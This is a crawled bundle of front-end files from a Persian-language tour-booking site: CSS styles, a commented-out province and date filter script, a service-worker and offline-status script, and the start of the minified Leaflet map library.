    background-color:#ffb4bc;
}

.round{border-radius:12px !important;}
.round-more{border-radius:25px !important;}
.round-up{border-top-right-radius:25px !important; border-top-left-radius:25px !important;}
.round-down{border-bottom-right-radius:25px !important; border-bottom-left-radius:25px !important;}

#categoryselect::-webkit-scrollbar {
display: none;
}
.btn-white{background-color:white;}
.btn-check:active+.btn-white, .btn-check:checked+.btn-white, .btn-white.active, .btn-white.dropdown-toggle.show, .btn-white:active {
background-color:#ffb4bc;
}

.accordion-button:not(.collapsed) {
    color: black !important;
    background-color: #ffffff !important;
    box-shadow: inset 0 -1px 0 rgb(0 0 0 / 13%) !important;
}
.bg-light{ background-color:#ededed !important; }
.btn-light{ background-color:#ededed !important; border-color:#ededed !important; }
.btn-light:hover{ background-color:#6c757d !important; border-color:#6c757d !important; color:white !important; }
.bg-light-native{background-color:#f6f6f6 !important;}

.leaftooltip{
    border:none;
    text-align:center;
    border-radius:8px;
    white-space: pre-wrap;
    width:8rem;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    opacity: 0.8 !important;
}


.bg-light{
    background-color: #f0f0f0 !important;
}


.changebtn:hover{
    background-color:#6fa1ff26 ;
}

.changebtn:active{
    background-color: #6fa1ff3d ;
}


.bg-torbeh{
    background-color: #901033 !important;
}



@media only screen and (max-device-width: 768px) {
    .offcanvas-body,.modal-body ,.modal-footer {
        padding-bottom: 5rem !important;
    }

    .offcanvas-footer{
        padding-bottom: 5rem !important;
        padding-right: 1rem !important;
        padding-left: 1rem !important;
    }

}

@media only screen and (min-device-width: 768px) {

    .offcanvas-footer{
       padding: 1rem !important;
    }

}


.custom-tooltip {
    --bs-tooltip-bg: var(--bs-secondary);
    font-family: irsn !important;
    z-index: 2001 !important;
}

@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) {
    .custom-tooltip {
        display: none !important;
    }
    .tooltip {
        display: none !important;
    }
 }

 .support-button-container {
    position: fixed;
    top: 50%;
    left: 0;
    z-index: 10000;
}

.support-button {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    transition: all 0.3s ease;
}

.support-button:hover {
    width: 200px;
}

.support-button:hover .text {
    opacity: 1;
}

.icon {
    opacity: 1;
    transition: opacity 0.3s ease;
    margin-right: 10px;
}

.text {
    opacity: 0;
    transition: opacity 0.3s ease;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.goog-te-gadget-simple{
    border-radius: 20px !important;
    border: none !important;
}
.goog-te-gadget-icon{
    border-radius: 20px !important;
}



--- FILE ---
content_type: application/javascript
request_url: https://torbeh.com/asset/wherewhen.js?v=2
body_size: 2783
content:
// document.getElementById("wherewhen").innerHTML = `
// <div class="align-items-center d-flex justify-content-center w-100">
//     <div>
//       <button class="btn bg-white text-dark border rounded-pill p-2  btn-sm d-flex align-items-center p-0" type="button" data-bs-toggle="modal" data-bs-target="#wherewhenmodal" onclick="wherewhenload()">
//         <span class="ms-2">کدوم شهر میری؟</span>
//         <span class="border-start px-2 mx-2">واسه چه زمانی؟</span>
//         <div class="rounded-circle bg-torbeh text-white ms-auto" style="width:2rem; height:2rem">
//           <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-search mt-2" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"/></svg>
//         </div>
//       </button>
//     </div>
// </div>
// <div class="modal fade" id="wherewhenmodal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
//   <div class="modal-dialog modal-dialog-scrollable modal-fullscreen-sm-down modal-dialog-centered">
//     <div class="modal-content border-0 round">
//       <div class="modal-header border-0">
//         <h1 class="modal-title fs-5 text-muted" id="exampleModalLabel">فیلتر کردن تور ها</h1>
//         <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
//       </div>

//       <h6 class="mb-4 text-start fw-bold px-5 mb-1">1. محدوده مد نظر خود را انتخاب کنید</h6>

//       <div class="modal-body text-center" id="wherewhenbody" style="min-height:20vh;"></div>
//       <div class="modal-footer border-0" id="wherewhenfooter">
//       </div>
//     </div>
//   </div>
// </div>
// `;

// let provincee = [{"id":1,"name":"آذربایجان شرقی"},{"id":2,"name":"آذربایجان غربی"},{"id":3,"name":"اردبیل"},{"id":4,"name":"اصفهان"},{"id":5,"name":"البرز"},{"id":6,"name":"ایلام"},{"id":7,"name":"بوشهر"},{"id":8,"name":"تهران"},{"id":9,"name":"چهارمحال وبختیاری"},{"id":10,"name":"خراسان جنوبی"},{"id":11,"name":"خراسان رضوی"},{"id":12,"name":"خراسان شمالی"},{"id":13,"name":"خوزستان"},{"id":14,"name":"زنجان"},{"id":15,"name":"سمنان"},{"id":16,"name":"سیستان وبلوچستان"},{"id":17,"name":"فارس"},{"id":18,"name":"قزوین"},{"id":19,"name":"قم"},{"id":20,"name":"کردستان"},{"id":21,"name":"کرمان"},{"id":22,"name":"کرمانشاه"},{"id":23,"name":"کهگیلویه وبویراحمد"},{"id":24,"name":"گلستان"},{"id":25,"name":"گیلان"},{"id":26,"name":"لرستان"},{"id":27,"name":"مازندران"},{"id":28,"name":"مرکزی"},{"id":29,"name":"هرمزگان"},{"id":30,"name":"همدان"},{"id":31,"name":"یزد"}];
//   provincee.forEach(element => {
// });


// function wherewhenload(){

//   if (window.location.pathname !== '/') {
//     document.getElementById("wherewhenmodal").innerHTML = "";
//     window.location.href = '/?show=wherewhen';
//   }else{

//     document.getElementById("wherewhenbody").innerHTML = `
//       <div class="row placeholder-wave g-2 justify-content-center">
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//       </div>
//     `;
//     document.getElementById("wherewhenfooter").innerHTML = `<span class="placeholder bg-danger rounded-pill opacity-50 placeholder-wave" style="width:8rem; height:2.5rem;"></span>`;

//     axios.get('https://torbeh.com/wherewhen-destenations/')
//     .then(function (response) {
//       var response = JSON.parse(response["request"]["response"].trim());
//       let provinces_html = "";
//       let counter = 0;

//       Object.keys(response).sort(function(a,b){return response[b]-response[a]}).forEach(key => {
//         if(key!=0){
//           provinces_html += `
//           <input type="checkbox" class="btn-check" id="province_name${counter}" name="provinceselect" autocomplete="off" value="${key}"> 
//           <label class="btn btn-sm btn-outline-select border rounded-pill mb-3 ms-2 position-relative" for="province_name${counter}">
//             <span class="position-absolute top-0 start-0 translate-middle badge rounded-pill bg-light text-muted">
//               ${response[key]}
//             <span class="visually-hidden">unread messages</span>
//             </span>
//             ${provincee[key-1].name}
//           </label>
//           `;
//           counter++;

//         }

//         document.getElementById("wherewhenfooter").innerHTML = `<button type="button" class="btn btn-danger rounded-pill" onclick="applyfilter()" data-bs-dismiss="modal" aria-label="Close">اعمال تغییرات</button>`;

        
//       });

//       document.getElementById("wherewhenbody").innerHTML = `
//       ${provinces_html}
//       `;

//       // wherewhen_datapicker();

//     })
//     .catch(function (error) {
//       console.log(error);
//     });
//   }

// }

// var persianNumbers = [/۰/g, /۱/g, /۲/g, /۳/g, /۴/g, /۵/g, /۶/g, /۷/g, /۸/g, /۹/g],
// arabicNumbers  = [/٠/g, /١/g, /٢/g, /٣/g, /٤/g, /٥/g, /٦/g, /٧/g, /٨/g, /٩/g],
// fixNumbers = function (str){
//     if(typeof str === 'string'){
//         for(var i=0; i<10; i++){
//             str = str.replace(persianNumbers[i], i).replace(arabicNumbers[i], i);
//         }
//     }
//     return str;
// };

// function wherewhen_datapicker(){
//   var months = ["فروردین","اردیبهشت","خرداد","تیر","مرداد","شهریور","مهر","آبان","آذر","دی","بهمن","اسفند"];
//   var days = ["یکشنبه","دوشنبه","سه شنبه","چهارشنبه","پنجشنبه","جمعه","شنبه"];

//   const str = new Date().toLocaleString('en-US', { timeZone: 'Asia/Tehran' });
//   now = Date.parse(str);
//   now = new Date(now).setUTCHours(0, 0, 0, 0);

//   var dateshtml = "";
//   var counter = 0;
//   var trend,trstart="";
//   var startGap = "";

//   for (let index = now+86400000; index < now+2851200000 ; index = index+86400000) {

//       time_en = new Date(index).getDay();
//       time_en_now = new Date(now).getDay();

//       switch (time_en_now) {
//           case 6:
//               time_en_now = 0;
//           break;

//           case 0:
//               time_en_now = 1;
//           break;

//           case 1:
//               time_en_now = 2;
//           break;

//           case 2:
//               time_en_now = 3;
//           break;

//           case 3:
//               time_en_now = 4;
//           break;

//           case 4:
//               time_en_now = 5;
//           break;

//           case 5:
//               time_en_now = 6;
//           break;
//       }

//       time = new Date(index).toLocaleString('fa-IR', { timeZone: 'Asia/Tehran' });
//       time = fixNumbers(time).split("،")[0];
//       let day = (time.split(",")[0]).split("/")[2];
//       let month = months[Number(time.split("/")[1])-1];
//       let dayname = days[time_en];
      

//       if(counter%7==0){
//           trstart = `<tr>`; trend = "</tr>";
//       }
//       else{
//           trstart = ""; trend = "";
//       }

      
//       if(counter==0 && time_en_now!=6){
//           for (let index = 0; index <= time_en_now; index++) {
//               startGap += `<td></td>`;
//           }

//           counter = time_en_now+1;
//           trstart = `<tr>${startGap}`; trend = "</tr>";
          
//       }else{
//           startGap = "";
//       }



//       dateshtml = dateshtml+ 
//       `
//         ${trend}${trstart}
//         <td class="px-0">
//             <input autocomplete="off"  type="checkbox" class="btn-check selectcal" id="day${index}" autocomplete="off" onclick="selectdates(this.id)">
//             <label class="btn btn-outline-primary w-100 text-center rounded-0" for="day${index}"><div style="text-align-last: center;"><small class="d-block"></small> ${day} <small class="d-block"><small>${month}</small></small></div></label>
//         </td>
//       `
//       ;
//       counter++;
//   }
//   document.getElementById('wherewhen_datapicker').innerHTML = `
//   <table class="table align-middle table-borderless table-striped">
//       <thead>
//           <tr style="text-align-last: center;">
//               <th class="px-1" scope="col"><small><small>شنبه</small></small></th>
//               <th class="px-1" scope="col"><small><small>یکشنبه</small></small></th>
//               <th class="px-1" scope="col"><small><small>دوشنبه</small></small></th>
//               <th class="px-1" scope="col"><small><small>سه شنبه</small></small></th>
//               <th class="px-1" scope="col"><small><small>چهارشنبه</small></small></th>
//               <th class="px-1" scope="col"><small><small>پنجشنبه</small></small></th>
//               <th class="px-1" scope="col"><small><small>جمعه</small></small></th>
//           </tr>
//       </thead>
//       <tbody>
//           ${dateshtml}
//       </tbody>
//   </table>`;
// }

// function applyfilter(){
//   var checkboxes =  document.getElementsByName('provinceselect');
//   let checkedboxarray = [];
//   let counter = 0;
//   for (var i = 0; i < checkboxes.length; i++) {
//     if (checkboxes[i].checked) {
//       checkedboxarray[counter] = checkboxes[i].value;
//       counter++;
//     }
//   }
//   getposts("All",checkedboxarray,0);
//   setTimeout(() => {
//     document.getElementById("categoryselect").scrollIntoView({ behavior: 'smooth', block: 'start' });;
//   }, 500);

// }

--- FILE ---
content_type: application/javascript
request_url: https://torbeh.com/index.js?v=2
body_size: 1879
content:
const divInstall = document.getElementById('installContainer');
const butInstall = document.getElementById('butInstall');

/* Only register a service worker if it's supported */
if ('serviceWorker' in navigator) {
  if (window.matchMedia('(display-mode: standalone)').matches) {
    document.getElementById("installdiv").innerHTML = `
    <button id="installApp" style="height:3rem;" class="btn btn-outline-light btn-sm shadow-sm px-4 disabled">
      در حال استفاده از وب اپ
      <svg viewBox="0 0 512 192.77" style="width:2rem;" class="ms-2"><defs><style>.cls-1{fill:#797979;}.cls-2{fill:#5a0fc8;}</style></defs><title>pwa</title><path  class="cls-1" d="M376.82,158.24l14.79-37.4h42.71L414.05,64.1,439.4,0,512,192.77H458.46l-12.41-34.53Z"/><path class="cls-2" d="M331.14,192.77,408.86,0H357.34L304.17,124.57,266.36,0H226.75L186.16,124.57,157.53,67.81l-25.91,79.81,26.31,45.15h50.71L245.32,81.06l35,111.71Z"/><path class="cls-1" d="M48.91,126.59H80.65a93.79,93.79,0,0,0,25.68-3.21l8.21-25.29,22.94-70.68a55.61,55.61,0,0,0-6-7.85Q113.84,0,79.8,0H0V192.77H48.91Zm42-82.24q6.9,6.94,6.9,18.59T91.75,81.55q-6.65,7.64-24.5,7.64H48.91V37.4H67.39Q84,37.4,90.92,44.35Z"/></svg>
      </button>
    `;
  }
  navigator.serviceWorker.register('https://torbeh.com/sw.js').then(registrations => {
    let deferredPrompt;
    window.addEventListener('beforeinstallprompt', (e) => {
      e.preventDefault();
      deferredPrompt = e;
      document.getElementById("installdiv").innerHTML = `
      <button id="installApp" style="height:3rem;" class="btn btn-outline-light btn-sm shadow-sm px-4">
      نصب وب اپلیکیشن
      <svg viewBox="0 0 512 192.77" style="width:2rem;" class="ms-2"><defs><style>.cls-1{fill:#797979;}.cls-2{fill:#5a0fc8;}</style></defs><title>pwa</title><path  class="cls-1" d="M376.82,158.24l14.79-37.4h42.71L414.05,64.1,439.4,0,512,192.77H458.46l-12.41-34.53Z"/><path class="cls-2" d="M331.14,192.77,408.86,0H357.34L304.17,124.57,266.36,0H226.75L186.16,124.57,157.53,67.81l-25.91,79.81,26.31,45.15h50.71L245.32,81.06l35,111.71Z"/><path class="cls-1" d="M48.91,126.59H80.65a93.79,93.79,0,0,0,25.68-3.21l8.21-25.29,22.94-70.68a55.61,55.61,0,0,0-6-7.85Q113.84,0,79.8,0H0V192.77H48.91Zm42-82.24q6.9,6.94,6.9,18.59T91.75,81.55q-6.65,7.64-24.5,7.64H48.91V37.4H67.39Q84,37.4,90.92,44.35Z"/></svg>
      </button>
      `;
      const installApp = document.getElementById('installApp');
      installApp.addEventListener('click', async () => {
        if (deferredPrompt !== null) {
          deferredPrompt.prompt();
          const { outcome } = await deferredPrompt.userChoice;
          if (outcome === 'accepted') {
            deferredPrompt = null;
          }
        }
      });
    });


  });;
}

function showNotification() {
  Notification.requestPermission(function(result) {
    if (result === 'granted') {
      navigator.serviceWorker.ready.then(function(registration) {
        registration.showNotification('Torbeh trip', {
          body: 'پیام جدیدی دارید!',
          icon: 'https://torbeh.com/asset/icons/torbeh-logo.png',
          vibrate: [200, 100, 200, 100, 200, 100, 200],
          tag: 'Torbeh trip'
        });
      });
    }
  });
}


window.addEventListener('online',  updateOnlineStatus);
window.addEventListener('offline', updateOnlineStatus);

function updateOnlineStatus(event) {
  var condition = navigator.onLine ? "online" : "offline";

  if(condition=="offline"){
    if(document.getElementById("onlinediv")){
      document.getElementById("onlinediv").remove();
    }
    var offlinediv = document.createElement('div');
    offlinediv.className = "fixed-top bg-danger p-3 text-center text-white";
    offlinediv.id = "offlinediv";
    document.body.appendChild(offlinediv);
    document.getElementById("offlinediv").innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-wifi-off mx-2" viewBox="0 0 16 16"><path d="M10.706 3.294A12.545 12.545 0 0 0 8 3C5.259 3 2.723 3.882.663 5.379a.485.485 0 0 0-.048.736.518.518 0 0 0 .668.05A11.448 11.448 0 0 1 8 4c.63 0 1.249.05 1.852.148l.854-.854zM8 6c-1.905 0-3.68.56-5.166 1.526a.48.48 0 0 0-.063.745.525.525 0 0 0 .652.065 8.448 8.448 0 0 1 3.51-1.27L8 6zm2.596 1.404.785-.785c.63.24 1.227.545 1.785.907a.482.482 0 0 1 .063.745.525.525 0 0 1-.652.065 8.462 8.462 0 0 0-1.98-.932zM8 10l.933-.933a6.455 6.455 0 0 1 2.013.637c.285.145.326.524.1.75l-.015.015a.532.532 0 0 1-.611.09A5.478 5.478 0 0 0 8 10zm4.905-4.905.747-.747c.59.3 1.153.645 1.685 1.03a.485.485 0 0 1 .047.737.518.518 0 0 1-.668.05 11.493 11.493 0 0 0-1.811-1.07zM9.02 11.78c.238.14.236.464.04.66l-.707.706a.5.5 0 0 1-.707 0l-.707-.707c-.195-.195-.197-.518.04-.66A1.99 1.99 0 0 1 8 11.5c.374 0 .723.102 1.021.28zm4.355-9.905a.53.53 0 0 1 .75.75l-10.75 10.75a.53.53 0 0 1-.75-.75l10.75-10.75z"/></svg>اتصال شما به اینترنت برقرار نیست.`;
  }else{
    document.getElementById("offlinediv").remove();
    var onlinediv = document.createElement('div');
    onlinediv.className = "fixed-top bg-success p-3 text-center text-white";
    onlinediv.id = "onlinediv";
    document.body.appendChild(onlinediv);
    document.getElementById("onlinediv").innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-wifi mx-2" viewBox="0 0 16 16"><path d="M15.384 6.115a.485.485 0 0 0-.047-.736A12.444 12.444 0 0 0 8 3C5.259 3 2.723 3.882.663 5.379a.485.485 0 0 0-.048.736.518.518 0 0 0 .668.05A11.448 11.448 0 0 1 8 4c2.507 0 4.827.802 6.716 2.164.205.148.49.13.668-.049z"/><path d="M13.229 8.271a.482.482 0 0 0-.063-.745A9.455 9.455 0 0 0 8 6c-1.905 0-3.68.56-5.166 1.526a.48.48 0 0 0-.063.745.525.525 0 0 0 .652.065A8.46 8.46 0 0 1 8 7a8.46 8.46 0 0 1 4.576 1.336c.206.132.48.108.653-.065zm-2.183 2.183c.226-.226.185-.605-.1-.75A6.473 6.473 0 0 0 8 9c-1.06 0-2.062.254-2.946.704-.285.145-.326.524-.1.75l.015.015c.16.16.407.19.611.09A5.478 5.478 0 0 1 8 10c.868 0 1.69.201 2.42.56.203.1.45.07.61-.091l.016-.015zM9.06 12.44c.196-.196.198-.52-.04-.66A1.99 1.99 0 0 0 8 11.5a1.99 1.99 0 0 0-1.02.28c-.238.14-.236.464-.04.66l.706.706a.5.5 0 0 0 .707 0l.707-.707z"/></svg>اتصال شما برقرار شد.`;
    setTimeout(() => {
      document.getElementById("onlinediv").remove();
    }, 3000);
  }

  
}

--- FILE ---
content_type: application/javascript
request_url: https://torbeh.com/asset/leaflet/leaflet.js
body_size: 39493
content:
/* @preserve
 * Leaflet 1.9.2+main.c74dfff, a JS library for interactive maps. https://leafletjs.com
 * (c) 2010-2022 Volodymyr Agafonkin, (c) 2010-2011 CloudMade
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).leaflet={})}(this,function(t){"use strict";var I="1.9.2+main.c74dfff9";function h(t,...e){let i,o,s,n;for(o=0,s=e.length;o<s;o++)for(i in n=e[o])t[i]=n[i];return t}let R=0;function a(t){return"_leaflet_id"in t||(t._leaflet_id=++R),t._leaflet_id}function D(e,i,o){let s,n;function r(){s=!1,n&&(t.apply(o,n),n=!1)}function t(...t){s?n=t:(e.apply(o,t),setTimeout(r,i),s=!0)}return t}function N(t,e,i){var o=e[1],e=e[0],s=o-e;return t===o&&i?t:((t-e)%s+s)%s+e}function r(){return!1}function i(t,e){return!1===e?t:(e=Math.pow(10,void 0===e?6:e),Math.round(t*e)/e)}function j(t){return t.trim().split(/\s+/)}function n(t,e){Object.hasOwn(t,"options")||(t.options=t.options?Object.create(t.options):{});for(const i in e)t.options[i]=e[i];return t.options}function H(t,e,i){var o=[];for(const s in t)o.push(encodeURIComponent(i?s.toUpperCase():s)+"="+encodeURIComponent(t[s]));return(e&&e.includes("?")?"&":"?")+o.join("&")}const W=/\{ *([\w_ -]+) *\}/g;function F(t,o){return t.replace(W,(t,e)=>{let i=o[e];if(void 0===i)throw new Error("No value provided for variable "+t);return i="function"==typeof i?i(o):i})}const U="[data-uri]";function V(t){return window["webkit"+t]||window["moz"+t]||window["ms"+t]}let G=0;function q(t){var e=+new Date,i=Math.max(0,16-(e-G));return G=e+i,window.setTimeout(t,i)}const K=window.requestAnimationFrame||V("RequestAnimationFrame")||q,$=window.cancelAnimationFrame||V("CancelAnimationFrame")||V("CancelRequestAnimationFrame")||function(t){window.clearTimeout(t)};function x(t,e,i){if(!i||K!==q)return K.call(window,t.bind(e));t.call(e)}function l(t){t&&$.call(window,t)}var Y={__proto__:null,extend:h,get lastId(){return R},stamp:a,throttle:D,wrapNum:N,falseFn:r,formatNum:i,splitWords:j,setOptions:n,getParamString:H,template:F,emptyImageUrl:U,requestFn:K,cancelFn:$,requestAnimFrame:x,cancelAnimFrame:l};function e(){}e.extend=function(t){function e(...t){n(this),this.initialize&&this.initialize.apply(this,t),this.callInitHooks()}const i=e.__super__=this.prototype,o=Object.create(i);(o.constructor=e).prototype=o;for(const s in this)Object.hasOwn(this,s)&&"prototype"!==s&&"__super__"!==s&&(e[s]=this[s]);return t.statics&&h(e,t.statics),t.includes&&h.apply(null,[o].concat(t.includes)),h(o,t),delete o.statics,delete o.includes,o.options&&(o.options=i.options?Object.create(i.options):{},h(o.options,t.options)),o._initHooks=[],o.callInitHooks=function(){if(!this._initHooksCalled){i.callInitHooks&&i.callInitHooks.call(this),this._initHooksCalled=!0;for(let t=0,e=o._initHooks.length;t<e;t++)o._initHooks[t].call(this)}},e},e.include=function(t){var e=this.prototype.options;return h(this.prototype,t),t.options&&(this.prototype.options=e,this.mergeOptions(t.options)),this},e.mergeOptions=function(t){return h(this.prototype.options,t),this},e.addInitHook=function(t,...e){var i="function"==typeof t?t:function(){this[t].apply(this,e)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(i),this};var o={on(i,o,s){if("object"==typeof i)for(const t in i)this._on(t,i[t],o);else for(let t=0,e=(i=j(i)).length;t<e;t++)this._on(i[t],o,s);return this},off(i,o,s){if(arguments.length)if("object"==typeof i)for(const t in i)this._off(t,i[t],o);else{i=j(i);var n=1===arguments.length;for(let t=0,e=i.length;t<e;t++)n?this._off(i[t]):this._off(i[t],o,s)}else delete this._events;return this},_on(t,e,i,o){"function"!=typeof e?console.warn("wrong listener type: "+typeof e):!1===this._listens(t,e,i)&&(e={fn:e,ctx:i=i===this?void 0:i},o&&(e.once=!0),this._events=this._events||{},this._events[t]=this._events[t]||[],this._events[t].push(e))},_off(t,e,i){let o,s,n;if(this._events&&(o=this._events[t]))if(1===arguments.length){if(this._firingCount)for(s=0,n=o.length;s<n;s++)o[s].fn=r;delete this._events[t]}else"function"!=typeof e?console.warn("wrong listener type: "+typeof e):!1!==(e=this._listens(t,e,i))&&(i=o[e],this._firingCount&&(i.fn=r,this._events[t]=o=o.slice()),o.splice(e,1))},fire(i,t,e){if(this.listens(i,e)){var o=h({},t,{type:i,target:this,sourceTarget:t&&t.sourceTarget||this});if(this._events){var s=this._events[i];if(s){this._firingCount=this._firingCount+1||1;for(let t=0,e=s.length;t<e;t++){var n=s[t],r=n.fn;n.once&&this.off(i,r,n.ctx),r.call(n.ctx||this,o)}this._firingCount--}}e&&this._propagateEvent(o)}return this},listens(t,e,i,o){"string"!=typeof t&&console.warn('"string" type argument expected');let s=e;"function"!=typeof e&&(o=!!e,i=s=void 0);var n=this._events&&this._events[t];if(n&&n.length&&!1!==this._listens(t,s,i))return!0;if(o)for(const r in this._eventParents)if(this._eventParents[r].listens(t,e,i,o))return!0;return!1},_listens(t,i,o){if(this._events){var s=this._events[t]||[];if(!i)return!!s.length;o===this&&(o=void 0);for(let t=0,e=s.length;t<e;t++)if(s[t].fn===i&&s[t].ctx===o)return t}return!1},once(i,o,s){if("object"==typeof i)for(const t in i)this._on(t,i[t],o,!0);else for(let t=0,e=(i=j(i)).length;t<e;t++)this._on(i[t],o,s,!0);return this},addEventParent(t){return this._eventParents=this._eventParents||{},this._eventParents[a(t)]=t,this},removeEventParent(t){return this._eventParents&&delete this._eventParents[a(t)],this},_propagateEvent(t){for(const e in this._eventParents)this._eventParents[e].fire(t.type,h({layer:t.target,propagatedFrom:t.target},t),!0)}},o=(o.addEventListener=o.on,o.removeEventListener=o.clearAllEventListeners=o.off,o.addOneTimeEventListener=o.once,o.fireEvent=o.fire,o.hasEventListeners=o.listens,e.extend(o));function c(t,e,i){this.x=i?Math.round(t):t,this.y=i?Math.round(e):e}const J=Math.trunc||function(t){return 0<t?Math.floor(t):Math.ceil(t)};function m(t,e,i){return t instanceof c?t:Array.isArray(t)?new c(t[0],t[1]):null==t?t:"object"==typeof t&&"x"in t&&"y"in t?new c(t.x,t.y):new c(t,e,i)}function g(t,e){if(t){var i=e?[t,e]:t;for(let t=0,e=i.length;t<e;t++)this.extend(i[t])}}function _(t,e){return!t||t instanceof g?t:new g(t,e)}function d(t,e){if(t){var i=e?[t,e]:t;for(let t=0,e=i.length;t<e;t++)this.extend(i[t])}}function u(t,e){return t instanceof d?t:new d(t,e)}function p(t,e,i){if(isNaN(t)||isNaN(e))throw new Error(`Invalid LatLng object: (${t}, ${e})`);this.lat=+t,this.lng=+e,void 0!==i&&(this.alt=+i)}function w(t,e,i){return t instanceof p?t:Array.isArray(t)&&"object"!=typeof t[0]?3===t.length?new p(t[0],t[1],t[2]):2===t.length?new p(t[0],t[1]):null:null==t?t:"object"==typeof t&&"lat"in t?new p(t.lat,"lng"in t?t.lng:t.lon,t.alt):void 0===e?null:new p(t,e,i)}c.prototype={clone(){return new c(this.x,this.y)},add(t){return this.clone()._add(m(t))},_add(t){return this.x+=t.x,this.y+=t.y,this},subtract(t){return this.clone()._subtract(m(t))},_subtract(t){return this.x-=t.x,this.y-=t.y,this},divideBy(t){return this.clone()._divideBy(t)},_divideBy(t){return this.x/=t,this.y/=t,this},multiplyBy(t){return this.clone()._multiplyBy(t)},_multiplyBy(t){return this.x*=t,this.y*=t,this},scaleBy(t){return new c(this.x*t.x,this.y*t.y)},unscaleBy(t){return new c(this.x/t.x,this.y/t.y)},round(){return this.clone()._round()},_round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},floor(){return this.clone()._floor()},_floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil(){return this.clone()._ceil()},_ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc(){return this.clone()._trunc()},_trunc(){return this.x=J(this.x),this.y=J(this.y),this},distanceTo(t){var e=(t=m(t)).x-this.x,t=t.y-this.y;return Math.sqrt(e*e+t*t)},equals(t){return(t=m(t)).x===this.x&&t.y===this.y},contains(t){return t=m(t),Math.abs(t.x)<=Math.abs(this.x)&&Math.abs(t.y)<=Math.abs(this.y)},toString(){return`Point(${i(this.x)}, ${i(this.y)})`}},g.prototype={extend(t){let e,i;if(t){if(t instanceof c||"number"==typeof t[0]||"x"in t)e=i=m(t);else if(t=_(t),e=t.min,i=t.max,!e||!i)return this;this.min||this.max?(this.min.x=Math.min(e.x,this.min.x),this.max.x=Math.max(i.x,this.max.x),this.min.y=Math.min(e.y,this.min.y),this.max.y=Math.max(i.y,this.max.y)):(this.min=e.clone(),this.max=i.clone())}return this},getCenter(t){return m((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,t)},getBottomLeft(){return m(this.min.x,this.max.y)},getTopRight(){return m(this.max.x,this.min.y)},getTopLeft(){return this.min},getBottomRight(){return this.max},getSize(){return this.max.subtract(this.min)},contains(t){let e,i;return(t=("number"==typeof t[0]||t instanceof c?m:_)(t))instanceof g?(e=t.min,i=t.max):e=i=t,e.x>=this.min.x&&i.x<=this.max.x&&e.y>=this.min.y&&i.y<=this.max.y},intersects(t){t=_(t);var e=this.min,i=this.max,o=t.min,t=t.max,s=t.x>=e.x&&o.x<=i.x,t=t.y>=e.y&&o.y<=i.y;return s&&t},overlaps(t){t=_(t);var e=this.min,i=this.max,o=t.min,t=t.max,s=t.x>e.x&&o.x<i.x,t=t.y>e.y&&o.y<i.y;return s&&t},isValid(){return!(!this.min||!this.max)},pad(t){var e=this.min,i=this.max,o=Math.abs(e.x-i.x)*t,t=Math.abs(e.y-i.y)*t;return _(m(e.x-o,e.y-t),m(i.x+o,i.y+t))},equals(t){return!!t&&(t=_(t),this.min.equals(t.getTopLeft()))&&this.max.equals(t.getBottomRight())}},d.prototype={extend(t){var e=this._southWest,i=this._northEast;let o,s;if(t instanceof p)o=t,s=t;else{if(!(t instanceof d))return t?this.extend(w(t)||u(t)):this;if(o=t._southWest,s=t._northEast,!o||!s)return this}return e||i?(e.lat=Math.min(o.lat,e.lat),e.lng=Math.min(o.lng,e.lng),i.lat=Math.max(s.lat,i.lat),i.lng=Math.max(s.lng,i.lng)):(this._southWest=new p(o.lat,o.lng),this._northEast=new p(s.lat,s.lng)),this},pad(t){var e=this._southWest,i=this._northEast,o=Math.abs(e.lat-i.lat)*t,t=Math.abs(e.lng-i.lng)*t;return new d(new p(e.lat-o,e.lng-t),new p(i.lat+o,i.lng+t))},getCenter(){return new p((this._southWest.lat+this._northEast.lat)/2,(this._southWest.lng+this._northEast.lng)/2)},getSouthWest(){return this._southWest},getNorthEast(){return this._northEast},getNorthWest(){return new p(this.getNorth(),this.getWest())},getSouthEast(){return new p(this.getSouth(),this.getEast())},getWest(){return this._southWest.lng},getSouth(){return this._southWest.lat},getEast(){return this._northEast.lng},getNorth(){return this._northEast.lat},contains(t){t=("number"==typeof t[0]||t instanceof p||"lat"in t?w:u)(t);var e=this._southWest,i=this._northEast;let o,s;return t instanceof 